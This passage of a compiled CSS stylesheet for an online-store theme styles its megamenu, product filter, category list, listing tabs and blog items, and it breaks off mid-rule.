  .container-megamenu.horizontal .content-feature li a:hover {
    color: #0E4286; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu {
    padding: 9px 0;
    text-transform: capitalize;
    font-size: 13px;
    color: #7d7d7d; }
  .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover, .container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover {
    color: #0E4286; }
  .container-megamenu.horizontal ul.megamenu > li > a strong img {
    position: absolute;
    top: -15px;
    right: 30px; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
.container-megamenu.vertical a {
  color: #555;
  font-size: 13px;
  display: block; }
  .container-megamenu.vertical a:hover {
    color: #0E4286; }
  .container-megamenu.vertical #menuHeading {
    margin-top: 0;
    height: 45px;
    cursor: pointer; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
    background-color: #0E4286;
    height: 45px;
    cursor: pointer;
    -webkit-transition: 0.3s all ease 0s;
    -moz-transition: 0.3s all ease 0s;
    transition: 0.3s all ease 0s;
    border-radius: 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0 0 0 15px !important;
    line-height: 45px;
    background: #f06b23;
    letter-spacing: 1px; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container:before {
    width: 19px;
    height: 14px;
    display: inline-block;
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1379px;
    margin-right: 10px; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container > div {
    margin: 3px 9px 0 0;
    float: left !important;
    display: none; }
  .container-megamenu.vertical:after {
    /*content: "\f0d7";*/
    font-family: fontawesome;
    font-size: 12px;
    position: absolute;
    top: 22px;
    z-index: 10;
    color: #fff;
    line-height: 13px;
    text-align: center;
    width: 15px;
    border-radius: 100%;
    border: 1px solid #fff;
    right: 13px; }
  .container-megamenu.vertical .vertical-wrapper {
    width: 100%;
    background: white;
    position: relative;
    border-top: 0; }
  .container-megamenu.vertical .vertical-wrapper ul li {
    border-top: 0;
    min-height: 7px; }
  .container-megamenu.vertical .vertical-wrapper ul li > a {
    color: #444;
    padding: 0 18px;
    line-height: 48px;
    border-bottom: 0; }
  .container-megamenu.vertical .vertical-wrapper ul li > a:hover {
    color: #0E4286 !important;
  }
  .container-megamenu.vertical .vertical-wrapper ul li > a strong {
    font-weight: 600;
    padding-left: 30px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu {
    border: 1px solid #efefef;
    border-top: none;
    background: #fff; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img {
    width: 100%; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner {
    padding-right: 15px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li .sub-menu .content .banner {
    margin-top: -21px;
    margin-bottom: -22px;
    margin-right: -21px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 2px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
    padding: 0 15px;
    background: none;
    border: 0;
    position: initial;
    z-index: 1;
    cursor: pointer; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li b.fa {
    float: right;
    line-height: 50px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 0;
    font-size: 14px;
    color: #222;
    border-bottom: 1px solid #e1e1e1; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a strong i {
    font-size: 9px;
    padding-right: 5px;
    color: #222; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
    background: transparent !important;
    color: #0E4286; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.active > a i, .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a i {
      color: #0E4286; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .title-submenu {
    color: #444; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .fa-caret-right {
    float: right;
    margin-top: 5px;
    color: #999;
    padding: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
    padding: 20px 0 0 20px;
    overflow: hidden; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 img {
        margin-top: 45px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content > .border {
      border: none;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .row:nth-child(3) {
      padding: 12px 0px;
      background: #eee;
      margin: 0 -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content {
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li {
      padding: 0;
      line-height: 26px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li a.main-menu {
        margin: 0 0 10px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul {
      margin-top: 20px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul ul li {
        padding: 1px 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li {
        margin: 0 0 20px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li:last-child {
          margin: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content > .border {
    border: none;
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
      position: absolute;
      bottom: 30%;
      right: -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content {
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li {
        padding: 0 15px;
        position: relative;
        border-bottom: 1px solid #ddd;
        line-height: 26px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:last-child {
          border: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li > a {
          line-height: 37px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          line-height: 37px;
          font-size: 16px;
          margin: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li:hover > a {
          color: #0E4286; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          padding: 0;
          top: -4px;
          margin: 0;
          box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.2);
          border: 1px solid #e6e6e6;
          left: 100%; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:before, .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul:after {
            display: none; }
          .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li {
            line-height: 22px;
            padding: 0 15px;
            border-bottom: 1px solid #ddd; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li:last-child {
              border: none; }
            .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
              font-weight: normal;
              line-height: 37px;
              font-size: 13px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
    border: 1px solid #e6e6e6;
    padding: 20px 30px;
    height: 470px;
    width: 860px !important;
    background: #fff !important;
    box-shadow: 3px 1px 4px 0 rgba(0, 0, 0, 0.1); }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:before {
    display: none; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .hover-menu a:hover:before {
      color: #0E4286; }
.container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul li a.main-menu {
    border-bottom: none;
    padding: 5px;
    font-size: 13px;
    color: #222;
    text-transform: initial;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    line-height: 25px;
    border-bottom: 1px solid #e1e1e1;
}
.container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .menu ul li a.main-menu {
    margin: -13px 0px 0px 0px;
    padding: 5px;
    font-size: 13px;
    color: #222;
    text-transform: initial;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    font-weight: 300;
    line-height: 25px;
    border-bottom: 1px solid #e1e1e1;
}

    .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li {
        padding: 0; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a {
          padding: 0;
          line-height: 38px;
          display: block;
          font-size: 13px;
          color: #7d7d7d; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:before {
          display: none; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu li .sub-menu .content .static-menu .menu ul ul li:hover a {
          color: #0E4286; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore {
    text-align: left;
    background-position: top left;
    padding: 12px 20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i.fa {
    padding: 0;
    font-size: 10px;
    border: 1px solid #999;
    width: 15px;
    color: #999;
    height: 15px;
    line-height: 13px;
    text-align: center;
    border-radius: 100%;
    position: relative;
    top: -1px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view {
    font-weight: 600;
    color: #222;
    padding-left: 12px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore span.more-view:hover {
      color: #0E4286; }
/*============CATEGORY SIMPLE BLOG==================*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0; }
  .blog-category .blog-cate {
    border: 1px solid #e8e8e8; }
  .blog-category .box-content {
    margin-bottom: 30px; }
  .blog-category .box-content ul {
    margin-bottom: 0; }
  .blog-category #blog-search input {
    border-radius: 0; }
  .blog-category ul.list-group {
    padding: 0;
    margin: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    padding: 10px 0; }
  .blog-category ul li.list-group-item a {
    color: #7d7d7d;
    padding: 0 20px; }
  .blog-category ul li.list-group-item a:hover, .blog-category ul li.list-group-item a.active, .blog-category ul li.list-group-item a.active:hover {
    color: #0E4286; }
  .blog-category ul li.list-group-item:last-child {
    border: none; }

ul.megamenu .best-sellers-menu {
  padding: 0; }
  ul.megamenu .best-sellers-menu .image {
    overflow: hidden; }
  ul.megamenu .best-sellers-menu .caption {
    overflow: hidden; }
  ul.megamenu .best-sellers-menu .caption h4 a {
    font-size: 14px;
    font-weight: normal; }
  ul.megamenu .best-sellers-menu .caption p {
    display: none; }
  ul.megamenu .best-sellers-menu .caption .price {
    display: inline-block; }
  ul.megamenu .best-sellers-menu .caption .price .price-old, ul.megamenu .best-sellers-menu .caption .price .price-tax {
    display: none; }
  ul.megamenu li.buy_color a strong {
    color: #0E4286; }
  ul.megamenu .layout-color .content-feature li a {
    position: relative; }
  ul.megamenu .layout-color .content-feature li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    background-color: #e1e1e1;
    vertical-align: middle;
    left: 0;
    margin-right: 10px; }
  ul.megamenu .layout-color .content-feature li.red a:before {
    background: #ea3a3c; }
  ul.megamenu .layout-color .content-feature li.orange a:before {
    background: #f4a137; }
  ul.megamenu .layout-color .content-feature li.green a:before {
    background: #20bc5a; }
  ul.megamenu .layout-color .content-feature li.cyan a:before {
    background: #009688; }
  ul.megamenu .layout-color .content-feature li.blue a:before {
    background: #5f87d1; }
/*============MODULE FILTER ==================*/
.module.so_filter_wrap {
  border: 1px solid #e8e8e8; }
  .module.so_filter_wrap .modcontent {
    border: none;
    background: #fff;
    border-radius: 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading {
    padding: 0 20px; }
  .module.so_filter_wrap .modcontent .so-filter-heading i {
    padding: 18px 0 0; }
  .module.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
    float: left;
    padding: 15px 0 0px;
    color: #444;
    font-weight: 700;
    text-transform: uppercase; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts {
    padding: 0 20px; }
  .module.so_filter_wrap .modcontent #text_search {
    height: 30px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container {
    padding-top: 5px;
    padding-left: 0px;
    padding-right: 0px;
    padding-bottom: 15px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label {
    font-size: 12px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select {
    border: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle {
    border-radius: 100%;
    /*  &.noUi-handle-lower{left: 0;}
     &.noUi-handle-upper{right: 15px; left: initial;}*/ }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
    display: inline-block;
    background: #fff;
    border: 1px solid #ddd;
    width: 49%;
    padding: 0 5px;
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input img {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-check-square-o, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-input .fa-square-o {
    display: none; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count.opt_close {
    background: #0E4286; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group {
    border: 1px solid #ddd; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control {
    background: transparent; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default {
    padding: 7px;
    color: #555;
    background: transparent;
    border-radius: 0; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover {
      background: #0E4286;
      color: #fff; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before {
    margin-top: -7px !important; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub {
    position: relative;
    padding-left: 14px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:before {
    display: inline-block;
    content: "";
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 0;
    background-color: #999;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input:hover:before, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub:hover:before {
    background-color: transparent;
    border: 2px solid #999; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-circle, .module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option-sub .fa-circle {
    display: none; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle {
    top: -5px; }
  .module.so_filter_wrap .modcontent li.so-filter-options {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 7px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price {
    text-align: left;
    padding: 0; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_scroll {
    margin: 30px 15px 20px; }
  .module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li {
    float: left; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max {
    display: block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby {
    min-width: 60px;
    width: 49%;
    padding: 0 5px;
    display: inline-block;
    float: left;
    border: 1px solid #ddd;
    display: inline-block; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt {
    margin-right: 2%; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span {
    display: table-cell;
    vertical-align: middle; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current {
      position: relative;
      top: 1px; }
  .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
    border: none;
    box-shadow: none;
    padding: 0;
    margin: 0; }
  .module.so_filter_wrap .modcontent .noUi-handle {
    background-color: #fff;
    border: 1px solid #e9e9e9;
    width: 15px;
    height: 15px; }
  .module.so_filter_wrap .modcontent .noUi-connect {
    box-shadow: none;
    background-color: #555;
    height: 8px;
    border-radius: 5px; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #0E4286;
    box-shadow: none;
    height: 8px; }
  .module.so_filter_wrap .modcontent .noUi-horizontal .noUi-handle-upper {
    right: 15px; }
  .module.so_filter_wrap .modcontent .noUi-target {
    border: none; }
  .module.so_filter_wrap .modcontent .noUi-background {
    background: #ddd; }
  .module.so_filter_wrap .modcontent #btn_resetAll {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times {
    color: #0E4286; }

.so-filter-content-opts-container .option-count {
  background: #999;
  min-width: 24px;
  text-align: center; }
  .so-filter-content-opts-container .option-count:not(.opt_close):after {
    border-right-color: #999; }

.so_filter_wrap .modcontent .so-filter-heading .so-filter-heading-text {
  float: left;
  font-size: 12px;
  color: #222; }
  .so_filter_wrap .modcontent .so-filter-heading i {
    float: right; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container label {
    font-weight: normal; }
  .so_filter_wrap .modcontent .so-filter-content-opts-container .option-count {
    float: right; }

#content .filter-horizontal .so-filter-heading {
  padding: 0 15px; }
  #content .filter-horizontal .so-filter-content-opts-container {
    padding: 15px; }
  #content .filter-horizontal ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
  #content .filter-horizontal li.so-filter-options {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: none;
    border-right: 1px solid #eaeaea;
    margin: 0; }
  #content .filter-horizontal li.so-filter-options:last-child {
    border-right: none; }
  #content .filter-horizontal .clear_filter {
    border-top: 1px solid #eaeaea; }
/*============MODULE CATEGORY ==================*/
.category-style {
  border: 1px solid #e8e8e8; }

.box-category ul {
  list-style: none;
  padding: 0px;
  background: #fff;
  margin: 0px; }

.box-category > ul > li {
  padding: 0px;
  position: relative;
  margin: 0;
  box-shadow: none;
  background: transparent;
  border-bottom: 1px solid #e8e8e8; }
  .box-category > ul > li:last-child {
    border: none; }

.box-category ul li a {
  padding: 10px 20px;
  display: block;
  color: #7d7d7d;
  font-weight: 600;
  font-family: "Open Sans",Helvetica,Arial,sans-serif; }

.box-category ul li a.active {
  color: #0E4286; }

.box-category ul li .head a:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .collapsed:before {
  content: "\f105"; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 5px;
  line-height: 20px;
  right: 10px;
  text-align: center; }

.box-category ul li .head a {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #999;
  width: 20px;
  height: 20px;
  padding: 0;
  border-radius: 3px;
  margin-top: 8px; }
  .box-category ul li .head a:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .box-category ul li .head a:hover {
    background: #0E4286; }

.box-category ul li ul li {
  padding: 0px 0px 0px 15px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 3px 0; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }

.basic-product-list .item-element {
  margin-bottom: 20px; }
  .basic-product-list .item-element:hover .image {
    border-color: #0E4286; }
  .basic-product-list .image {
    float: left;
    border: 1px solid #ddd;
    padding: 0;
    margin-right: 20px; }
  .basic-product-list .caption {
    overflow: hidden; }
  .basic-product-list h4 {
    font-size: 15px;
    margin: 0 0 5px; }
  .basic-product-list h4 a {
    color: #555; }
  .basic-product-list h4 a:hover {
    color: #0E4286; }

.tag-button a {
  padding: 9px 20px;
  background: #eee;
  color: #333;
  border-radius: 3px;
  border: none;
  padding: 6px 10px;
  display: inline-block;
  margin: 0 4px 4px 0; }
  .tag-button a:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }

div.so-extraslider.grid {
  border-left: 1px solid #ddd; }
  div.so-extraslider.grid .extraslider-inner {
    border: none;
    padding: 0; }
  div.so-extraslider.grid .owl2-dots .owl2-dot.active {
    background: #0E4286; }
  div.so-extraslider.grid div.owl2-controls {
    right: 10px; }
  div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-next, div.so-extraslider.grid div.owl2-controls .owl2-nav .owl2-prev {
    background: #fff;
    border: 1px solid #a0a0a0;
    opacity: 1; }

div.style-dev-so-listing-tabs {
  position: relative;
  z-index: 2; }
  div.style-dev-so-listing-tabs p.modtitle {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
    margin: 0; }
  div.style-dev-so-listing-tabs .so-listing-tabs .wap-listing-tabs {
    border: none; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container {
    border: 1px solid #ddd;
    margin-left: -1px; }
  div.style-dev-so-listing-tabs .so-listing-tabs .product-layout .product-item-container .button-group {
    margin-bottom: 12px; }
  div.style-dev-so-listing-tabs .owl2-controls {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    z-index: 45; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
    content: "\f104";
    top: 7px;
    left: auto;
    right: 37px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    content: "\f105";
    top: 7px;
    left: auto;
    right: 7px; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next {
    height: 25px;
    width: 25px;
    font-family: 'FontAwesome';
    border-radius: 25px;
    background: #fff;
    opacity: 1;
    border: 1px solid #a0a0a0;
    color: #a0a0a0;
    font-size: 0;
    margin: 0;
    padding: 0;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:before, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:before {
    font-size: 17px;
    line-height: 22px;
    text-align: center; }
  div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev:hover, div.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next:hover {
    border-color: #0E4286;
    color: #0E4286; }
  div.style-dev-so-listing-tabs .list-sub-cat {
    border-width: 0 0 1px 1px;
    border-style: solid;
    border-color: #ddd;
    margin: 0 0 30px; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
    width: 10%;
    float: left;
    border-width: 0 1px 0 0;
    border-color: #ddd;
    border-style: solid;
    text-align: center;
    padding: 10px 0;
    margin: 0; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img {
    margin: 0;
    float: none;
    height: auto; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .ltabs-tab-img img {
    margin: 10px auto;
    background: none !important; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
    font-size: 13px;
    font-weight: bold;
    text-transform: capitalize;
    color: #555; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover {
    background: #eee; }
  div.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate, div.style-dev-so-listing-tabs .list-sub-cat li.item-cate:hover .title-sub-cate {
    color: #0E4286; }

.rtl .block-popup-login .fa-times-circle:before {
  display: none; }

.shopping_cart .dropdown-menu .content-item {
  max-height: 320px;
  overflow: auto; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .so-search#sosearchpro .select_category select {
    padding-right: 0 !important; }

  .so-search#sosearchpro .select_category::after {
    display: none; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============SIMPLE BLOG ==================*/
.blog-header {
  margin-bottom: 35px; }
  .blog-header h3 {
    color: #222;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 18px;
    font-size: 1.8rem;
    /* [8] */ }

.blog-listitem.grid .itemBlogImg.left-block {
  display: block;
  position: relative; }

.so-latest-blog .media-content .media-author {
  padding: 0 10px 0 0; }

.so-latest-blog .content-detail {
  text-align: left; }

.so-latest-blog .media-content .readmore {
  padding-right: 15px;
  padding-left: 0; }

.blog-listitem.list .blog-item .itemBlogImg .article-image {
  margin: 0; }

.blog-listitem {
  margin: 0 -15px;
  display: inline-block; }
  .blog-listitem .blog-item {
    padding: 0;
    margin-bottom: 30px; }
  .blog-listitem .blog-item .itemBlogImg .article-image {
    position: relative; }
  .blog-listitem .blog-item .itemBlogImg .article-image:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 85px solid transparent;
    top: 0;
    position: absolute;
    z-index: 2;
    border-left: 80px solid #fff;
    left: 0; }
  .blog-listitem .blog-item .itemBlogImg .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      font-family: "Open Sans",Helvetica,Arial,sans-serif;
      display: block; }
  .blog-listitem .blog-item .readmore a {
    display: block;
    width: 100%;
    padding: 15px 0 0;
    font-size: 13px;
    font-weight: 600;
    color: #0E4286;
    text-align: left; }
  .blog-listitem .blog-item .readmore a i {
    padding-right: 5px; }
  .blog-listitem .blog-item .article-image {
    margin-bottom: 15px; }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 {
    margin-bottom: 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */ }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 a {
    color: #222;
    font-size: 16px;
    font-weight: bold; }
    .blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover {
      color: #0E4286; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta {
    display: inline-block;
    padding: 15px 0 20px;
    border-bottom: 1px solid #ebebeb;
    vertical-align: top;
    width: 100%; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta i {
    padding-right: 5px; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
    line-height: 15px;
    font-weight: normal;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 13px;
    font-size: 1.3rem;
